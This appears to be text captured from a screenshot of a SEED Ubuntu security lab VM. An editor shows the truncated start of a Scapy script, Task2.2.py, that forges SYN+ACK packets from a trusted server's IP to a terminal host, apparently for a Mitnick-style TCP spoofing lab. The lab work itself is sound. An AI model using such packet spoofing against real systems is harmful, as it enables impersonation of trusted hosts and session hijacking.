 Edit View VM Tabs Help
ry
Type here to search
My Computer
Seed Ubuntu 20.04
Seed Ubuntu 20.04-2
Clone of Seed Ubuntu 2
Shared VMs
Seed Ubuntu 20.04
Activities Text Editor Oct 12 13:57
Open Task2.2.py Save
~/LABS/Lab6/Labsetup/volumes
Task2.1.3.py Task2.1.py Task2.2.py Task3.py
1 #!usr/bin/python3
2 from scapy.all import *
3 import sys
4
5 X_terminal_IP = "10.9.0.5"
6 X_terminal_Port = 1023
7 Trusted_Server_IP = "10.9.0.6"
8 Trusted_Server_Port = 9090
9
10 def spoof_pkt(pkt):
11 sequence = 378933595
12 old_ip = pkt[IP]
13 old_tcp = pkt[TCP]
14
15 if old_tcp.flags == "S":
16 print("Sending Spoofed SYN+ACK Packet ...")
17 IPLayer = IP(src=Trusted_Server_IP, dst=X_terminal_IP)
18 TCPLayer =
TCP(sport=Trusted_Server_Port,dport=X_terminal_Port,flags="SA",